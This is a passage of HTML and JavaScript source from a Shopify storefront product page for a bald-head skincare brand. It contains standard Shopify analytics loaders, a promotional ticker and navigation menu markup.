        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57013141693,
      theme_id: 178580226428,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//store.thebaldbrothers.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//store.thebaldbrothers.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//store.thebaldbrothers.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57013141693,"isMerchantRequest":null,"themeId":178580226428,"themeCityHash":"6975865637567007163","contentLanguage":"en","currency":"GBP","eventMetadataId":"eabf1abf-a517-4b62-9147-b848d1169fd5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8087374627045,"requestId":"759b10af-b7f3-4ea9-a66a-c7d3b1c7b2d7-1768770252","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":43617922515173,"productId":8087374627045,"productGid":"gid:\/\/shopify\/Product\/8087374627045","name":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","price":"72.99","sku":"TBBMBB05","brand":"The Bald Brothers","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":43617922515173,"productId":8087374627045,"productGid":"gid:\/\/shopify\/Product\/8087374627045","name":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","price":"72.99","sku":"TBBMBB05","brand":"The Bald Brothers","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/store.thebaldbrothers.com\/en-us\/products\/the-bald-brothers-bulk-save-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//store.thebaldbrothers.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://store.thebaldbrothers.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57013141693"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178580226428"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://store.thebaldbrothers.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--24720824828284__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              It's almost Valentine's Day!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  It's almost Valentine's Day!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24720824828284__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24720824828284__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24720824828284__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24720824828284__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24720824828284__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24720824828284__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><a href="/en-us/products/full-bald-head-care-set" title="Limited Edition Bald Care Gift Set">Valentine's Bald Head Set</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24720824828284__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 350px;
    max-width: 350px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 210px;
      max-width: 210px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="E5OnG6fo6mYo6MPN7g9UQOsaGwVWgJM6j6vCkU8jCTQrWnkGTVNnakk6ugPZHOn9+PvdZhOGW5ZTPy0o/s1L8WlCv127G9K1JKBlSw/aYLpLtiCY7j0XmM1LJXEEKj37bk3YpiDvZMxjfE/lhwMLx+P/w5bjn/ZJR+VmYMeZiLWxPl/KHbCF27siaYjm2WuoLyAIEODide5LvyQiZtXlY45Y2HBJKRuYOpCtVOsSAHnwmmXGKc4LirhBQv0pZcO9vaIVb3HLN+/rrNmyl4+w6OpRSMtcws1gcesCjEfmf3RKxiGEXqNcqeKAPosLhv0n1cebWh/eEV10PXSrmInCigxTtQRUrKbs/ncV582VWfuDWvrgkLNKoXHxv4bi+tlkXrKFXIjof5SkqrGWY+eUJ4SxTTe+J7ICZwxEycimDo/D6e+tKLZ6WH8sk3nOLJSK">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-us/products/daily-sunscreen-spf50" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NEW! SPF50
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        REWARDS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rewards" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            REWARDS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="#bon-loyalty" data-bon-trigger class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                MY REWARDS
                                              </a></li><li><a href="/en-us/pages/bald-rewards-program" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BALD REWARDS
                                  </a></li><li><a href="/en-us/pages/referral" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    REFER A FRIEND
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://store.thebaldbrothers.com/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ALL PRODUCTS
                                  </a></li><li><a href="/en-us/products/daily-sunscreen-spf50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPF50
                                  </a></li><li><a href="/en-us/products/bald-boss-moisturiser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MOISTURISER
                                  </a></li><li><a href="/en-us/products/hydration-hero-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HYDRATION SERUM
                                  </a></li><li><a href="https://store.thebaldbrothers.com/products/smooth-af-scalp-face-exfoliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EXFOLIATE CLEANSER
                                  </a></li><li><a href="https://store.thebaldbrothers.com/collections/skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ALL SKINCARE
                                  </a></li><li><a href="https://store.thebaldbrothers.com/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                     MENS GIFT SETS
                                  </a></li><li><a href="/en-us/products/toiletry-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOILETRY BAG
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BALD EXPRESS™
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bald-express™" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BALD EXPRESS™
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-us/products/bald-express-shaving-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BALD EXPRESS™ HEAD SHAVER
                                  </a></li><li><a href="/en-us/products/clean-cut-shaving-bundle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CLEAN CUT SHAVING BUNDLE
                                  </a></li><li><a href="/en-us/products/bald-express-blade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BALD EXPRESS™ BLADE REFILL
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ABOUT US
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ABOUT US
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-us/pages/about-us-our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    OUR STORY
                                  </a></li><li><a href="/en-us/pages/our-product-promise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRODUCT PROMISE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-us/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      REVIEWS
                    </a></li><li><a href="https://store.thebaldbrothers.com/a/loop_subscriptions/customer" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SUBSCRIPTIONS
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-us/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
